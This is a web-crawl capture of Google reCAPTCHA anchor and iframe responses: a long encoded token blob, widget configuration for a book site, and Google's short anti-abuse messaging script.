v37DlQlewqvDtSrDmHXCpcOnw4bCgzUMU1/[base64]/[base64]/GcOXZcOiaEg4w53DvMO5w5PDicOnPMKrw5nDmMK6G8KSHlXCozHDhkzDvkjDvMOjw7vDk8ONw6XDjgcEYXMjdsKDwrHDtw9tw5ZsZQzCoB7CoMOXwoXCtTHDu3fCtsKOw7/DvMKBw7zDizwUVsOmSMKvFjfDllnDqWLDisOefzXCqDJOwqJLw5XCrcK/EA1nwqonw6PCqW7DnnXDhxzDpMODey/[base64]/Dq8OAVMKkwoNrN8OdwrtEXsODw644VsKmPMOpawttwpTDpBHDrsOOJsKmwrTCpcOJwq1Lwp7ChUbDn8Kzw6jCgEvCpcKzwqFfwpvDuwAHwr9lRGTCoMKBwr/CiXBPf8OiHcKLDhYnKl7CkMOGwr/ChcKLw69TwofCgMKJRTAWw7/ChyDCh8OdwpYiCMO7wrnDv8KEMTfCt8KOVErCrRALwoPDvAkqw4BIwpQCw7QAw4XDncOHO8K+w6dORAsjQsOSw4JKwpM+PzplMAnDi07Chj5tw5/DpxdzG1EUw75lw4jDmcOKNsONw7jCm8KoH8OQasO/wrctwq3ChBJLw51Xw69aScKVwpTCn8OjP3bCo8OXwpx6P8O5wqDCpcKRFcOtwpxmam7Dlkc+worCtjrDlsOkFcOFLz5iw6DChQY2wq1iTsKLOEzDtcKJw7UmwoHCh8KCSMOhw5MhN8KTCcOaw6M3w6oAw7vCs8OPwqkhw6bCh8K/wq7Dn8KuKsOrwq4nXElqYsK2ST3CijrCpXbDo8KgenYJwoV6w7kjw5DCiCZjw7fCu8KAwocsGsOvwpvCugInwrRHS1nCrF1cw692TEB2SQTCvDl7DxlAw69ZwrZPw7fClMKgw6/[base64]/wrfCokbCtTrCqRHDtcKvw5zCgMKVJcOrF8ONw7Uxwr4ZGVtPTsOsKsO0wpk7eFZdEFcYZMK3aWx7Vi7Cg8KNwoI7wo8KE0nCvMOEeMOfGcKkw6TCt8OIGQJQw4bCjVNIwqNJLMK8cMKlw5zCvX3CoMK1UsO/wrUZVF7DscKbw4RPwpZHw7jCosKMEMKSZiEMSsO4w4/Dp8ONwpI5KcOPw4PCpsKBfHJ/McKuw4ETwp0JScOlw4Vfw4A1QMOBw5ACwpc/KMOFwrs5w5LDsjXDkG7CtsKvw7cWwrvDiQTDolRwfMOuw793wrPCj8K3w5jCs2TDjMKQw6dNZArCg8Orw5HCrXTChsOcwoPDi0LCjsKaXMOeZW0QNwLDiQTCn8Kab8KdHMK9Y1FHZApEw7w0w5XCqsKAMcOGAcKuw7piUwxZwosYDQnDkjF/T0DCjh3CqMKlw5/DgcOnw5hfBFjDicKQw4PDhksvwq0WIsKBw4XDljXDjAtXOsO6w54KJkYIAcOyfsK5H23Dky/DnUUjwonCkiZOwprDvChLw7bDjD8lUyYXDUHCjcKfLjR/[base64]/WcKhwobCo2RbMyHCosOSwrnCssK1NnZEZxUsQMKowrLDssKHw7zCmF/DryXDn8K4w4DDulZhcMKQYsK8RFdSScOZwoU9wpA3HHLDo8OueSFyCMKhwqHCkzZMw7AvJGciWmDCtH/CksKHw43DscOMPA7DjsK2w6LClcKtLg9qMFnCmcOgQ3/Cqi8/[base64]/w5ASUcK8LcO0wrPClcOUZTB9I37Dr1/CviDDksKVYMOPwqjDr8O3OgQsJzHCtFkAFRYjOcKSwo4owqwPS3YYOsOnwqkDdMOnwrp2RsOmw74nw5LCjSLCnhdQF8KHwrrCvMK6wpPDqMOjw67Cs8KRw5/ChMOEw7FJw5AyM8OkacOFw6x2wr/[base64]/CmywHw6sow43DmcOVOsK0wqDCusKfTcKPLgAiw5Zhw4IEwo/DsCrDssOkNS9Lw5jDocO5CjsZw7jDl8OVwporw4DDocOiw7vCgCpCTQzCnxoNwrnDt8O7HjDChcKKdsKsEMOawrfDnzdHwq3CnlAKH0LDj8OIe3hfRUpFw415w7B2LMKqa8K4Uwc+HgbDnMKIYRsLwqMBw6dEEMOTdn83wpfDlQ5lw4nCgkR0wp/Cq8KLaiN6c08GKSEhwoHDjMOGwphFwpTDtUzDg8OmGMKUMl/Du8KTZ8K2wrrCjhnCo8O6ccKqQk3CjBLDk8OCCAPCmhnDvcK3EcKZc1AJQn9SOlnClsKSw4g+wpghOEt6wqTCmMKIw4XCsMKowoLCt3I4P8OjYjfDoAgaw6TDm8OLEcOLwp/[base64]/[base64]/[base64]/w7BSWmRcI8OLw5vDpHkQV8Kewr7Dl20iLDnCsyMUQ8OyKsKqSz3CmsOgdsK4wpUYwobDmwrDixdeAwVZMHrDpcOrTVzDpMKhX8KeK3lOJsKww6hxbMK/w4Vkw5nCvzPCicKjaUvDmjLDsFnDocKEw7JZQ8K1woDDn8OaFcOew7fDs8Ogw7JcwoPDl8OBIBEaw4jDiy1DSVLCncO/G8KkLz0zHcK5PcK+FW00w79QFzjClUjDrk/[base64]/e8O7T8Kpw7tlwqfDtRjDlAd+Y8O1ccO7CBR3JsKvIsOawoRGacOIUHDDncKEw6DDusKKNGDDoFc9csKAKAbDvcONw5Aiw4dtP29ZR8KjB8Kuw6bCo8O8w7LCksOiw4jCtHTDt8KPw49+GBrCvEfCv8K1WMOKw6TDhF5nw6XCqxgswq/CoXTCtxJkfcOFwpcMw4h8w4fDvcObw6fCo21gYwjDlMOMXF9kK8KNw4o7MW3DicOxwqbCrkZQwq8JPkxGwrNdw5nCgcOXw6kZwpHCr8O2w7ZFwok6w7YFExzDjwg4YyxLw5V8UldcX8KXwrnDv1N/VHYRwpTDqsK5MSkIFns9wpTDnMOZw43CjMOawrQAwqbDgcOYwrZneMKew6/[base64]/[base64]/Cj8Kew6HCjMOHUTvCgggbEcKoOkPCpsOSw6MuLsKxw5NjFsKiB8Kyw63DocKIwq/[base64]/wqfDoXcsI8OFwpV3wqE2wrxRwpc4wphQwqdTK155GsKgdsOCw4JJfsK/wqPCr8KSw7DDu8K4QcK/JQLDr8KfUzB+NMO4ZgnDgMKnf8OdMwV4A8OoLFMwwpDCvBE3T8K/w5YWw5nCh8KnwqrCm8Ouw53CvDHCsVXCi8KVYTBdbzM7w5XCtWjDj03ChyPCqMKtw7JHwoYpw6xLR3B+Ih/CvF4rw7AEw6h8woTDgiPDmnPDuMKQAQhgw5jDqsKbw6zCgBbDqMKjXMOXwoBjwqEbAQUpUsKnw4/[base64]/[base64]/DqsKWw6c6ZcKwwqTDpH/[base64]/w7lEGlTDiEHCvQI+wozDjsOew7sWw7zDgAcVw6bCnMKmOcOpKkFmWhIXwq/CqBnDh19ffyjDrMO7bcKYw5QGw6F/[base64]/CtDdTWcO/KChVPMOpw5LCn8K4Ol7DvVzCiRrCo8OuwqRvwrE+IMOEw5bDr8KMw6obwrw0C8OlOBttwoN9LxrDrsOWTsOtw6DCkGAQRgbDl1XDmsKVw4LCm8Owwq7DqQonw5/Dj2HCqMOkw6wJw7zChRlWdsKLC8Kuw4nDucO5fyfCqDRnwpHCk8KXwrJfw4HCkXHDtcKzAhkXIFIlam5he8Kow5TDrwJqQMKiw4AsX8KKdkPCr8Ofw5/CtsOvwqpgNmY8BVYvDA5MC8Ozw6x+BBvCg8O+C8Oww68Mf1TCizjClFnDhsKOwo7DnFJyWl4Bw5pmJT7Cgi5VwrwNEsKdw7jDnULCmMO8w6xrwr3Cl8KyTMK1ekjCjMOhw6DCm8OvS8Oyw5DCkcK+w74/wrk2wqw1wo/CiMKIw5AZwovDscKfw7vCvB9pFcOAacO4Sk/Dn24Nw4/CuCAWw6nCrQdswoRcw4zCqhnDuEwBDsKywpZbK8OrGMKFQ8KQwr59wofCgxDCmsOvKmYESxPDhU3ClTBJwplgT8OcFHpgVMO4wqjCiXxew71uwqnCpFxFwr7DmTUNIz7DgcOcwrg4AMOTwp/ChMKYwpUPJUjDi1cSGUEmPcO4a0MGXVbCjsOdSDFUXksNw7nCrsOuwpvChMO4Z2E4DMKOw5YKwpAZw6HDv8OzPBrDlRR6QcOtRiHCkcKgBR/[base64]/CtMO2NQ4zb8KPFzbDsxXDgMO7F2PCljMZDMKQw7zCq8K6csOsw6DCtAdWwqJuwrY1ACvCk8Ohd8KqwqpgOUl/[base64]/w4UvOjlTEj3DiCJ6wpfDq8OMGRvDmMKmOCxzYMOYw6/DhMO/[base64]/[base64]/[base64]/DnMOKw5nCmMOCZRPDm8O6UCUBU3PCuVlLwobCtMKoTcO0RcOaw6/Di1/ChnJ9w4LDosKqCGnDu38KSwXCtWYQCQRlalrCvzV3wrARwokHWhZ8wrF2KMKEecKSccOPwrvCtMKjwovComPChyA/wqhJw5RHdwLCuHzDv1UDO8OEw54BRFbCg8OVZMKSKMKuQ8KzNcO6w4TDj13CqFLDv2R/GcKoOsOUNMO6wpZ/JRpVw4VefDpTT8OmRCsSIMKocU8ew7vCnBMcMR1nGMOHwrYCYG3CpsOmKMObwqnDswoTX8OPw5QieMO1Izh5wppIMG7DgcOYN8O7wrPDkQvDmRIjw79OfsKrwpfCpGxcAsO/wqNAMsOnwox1w7jClsKzNybCgMKhQHHDry0Sw6Y8TsKcbsOGFMKpwpQCw5LCrHp0w4Y0wpoLw6Qowp5iYsK5A3N9wo1bwoZxISjCgsOpw5XCnSdbw7gOWMOfw5bDu8KHQCpuw5jCp1/CggDDiMKveTAPwrLCsUxEw7vDrytKQgjDkcOGwoMPwqvCvcKOwpxjwpBHG8Oxw5rDiVXCnsO8wozCmMObwoMUw4NdDRPDpjdew5N5w6lJWgDCty9sM8KuR0ktVR3ChsK4woXCh1fCjMO5w4ULBMKOKsKNwog3w4/CmcKfN8K/wrgaw4knwotcKXrCvTpMwpIew4k6wrHDrsK7PMOswoLDq2UIw4YAb8KlaETCgCpjw58WAm5mw7/Ds1tOfMK2c8OZU8K1D8OPQB/CtCzDrMOlGMKWDhXCtG7DscK0EsK7w5dyQMOTS8OXwoTCisOiwpAPOcOFwqfDuyXCrcOewr/DjcO4FxAvEgLDlWnDnCkWFsK7Iw/[base64]/DtF8zN1DCt8OzMsKKSsO4w5MhBcKCw7l5RXQlOi3CrwgjHwkHwqdcU3ICUjsLKWQ9w7gpw7ASwpo7wovCojkyw74/w6FRQsOPw4MlIsKFYcOgw5Yqw6Z/aQlUwohpU8Kvw6JbwqDDulBCw7x3VsOmITFhwpLDrcKtT8OFw7oQHwoeN8K2PUnDs0FwwrXDpMOeJm3Ckx7CgcKIG8KOVsO6S8KswqHDnnVmwqhDwpjDvGnDhMO5DsOmworDk8Oyw5wLwrgCw4UnEgbCvMKsIsKDEcOIfH3DvV3DusK7w5fDsUA/wq9ew4/Dp8O/wrsmwp7CtMKbe8KwXsK4J8KgQGzDrGB4wobCr1NxT27CkcK3Vn1/[base64]/CoMKfw6TCicOswoLDiMOFTMO6w5Jnw5gtA8Kxw41ywprDph1cchARwqR+wplyFiJoQ8OYwpDDl8Kiw6jCnC3DgRkxIcOZfsOUFMO1w6rCtcKDUhbColtbJGvDusOBNcK0D34cesOTLVXDs8OwIsKwwp/CksOVaMKdw5LDmjnDriDChxjClsOPw5XCj8KeMmcKBX5NHCLDhMOOw6TCncK3wprDtMOIWMKMBiw8Iy4twqgbI8OcMx3Dt8KZw5krw4bCkXsewpbDtsKcwpbCjnjCj8Odw7TDo8OdwrJWwoVIacKdwrbDvMK/IcKwCMO3w6jCmcOAMg7Cgy7CrRrCp8Obw4UkH3lBG8OLwpM0LMK8wrnDmcOdQGzDi8OJX8OtwrnCrsKEbsKlLXIsBTPDmcO5csO4VWxJwo7CpQVJY8O9EjRWw4nDmMO3SFjCq8KowolgE8KYMcOiw5dMwq1SOMOhwpoEMi8bMh9/M33CncKGUcKJOXbCqcK0BsKqG0w9woLDu8OqecObaS/[base64]/CuTrDjFPDiMOHwrlHFMKOw7EPwrnCjUdDwqd+JS7Co0LDisKzw7oOEH7CvjDChcK+VEbDlEcHIXMNwo8aK8OAw6HDpMOEe8KbWxBBfhoRwq5Aw6TClcOvPH5IWMKww68xw7EDc2MSWHXDi8KZYjU9TDDDnsOjw4rDs1XChsOfJzxnLFbDu8OgKhbDosKvwpo\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JWCOvB/1AIdHoyJDqKg5YNOcw/CTZfY1jaF/E7RQE1w\\u003d\x22,1,0,null,1,1768971748675,0,0,[106,112,172],null,[62,80,152],\x22RC-b3NlXpCWoXtKXA\x22,null,null,null,null,null,\x220dAFcWeA7khbrkQ9bOliWKZajIJsu7PFVRNZi6s7dXH_DrrbHT5t3OmoHYFxDA-pmPb_umuIaytluoVTjK6goE030GBsE8ZmnxWA\x22,1769054548512]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="logp_glRbtpQT-R-lgCD0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768968154648');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>